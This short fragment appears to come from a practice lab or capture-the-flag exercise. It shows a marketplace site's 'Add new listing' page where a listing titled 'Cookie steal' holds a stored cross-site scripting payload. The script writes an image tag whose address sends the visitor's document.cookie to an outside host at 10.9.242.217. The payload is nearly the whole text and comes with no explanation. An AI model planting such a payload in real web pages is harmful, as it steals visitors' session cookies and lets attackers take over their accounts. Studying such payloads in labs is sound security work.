 The Marketplace
Home | New listing | Messages | Log out
Add new listing
<h1>Cookie steal</h1>
<script>document.write("<img
src='http://10.9.242.217
/imagen.jpg?cookie=" + document.cookie +
"'>")</script>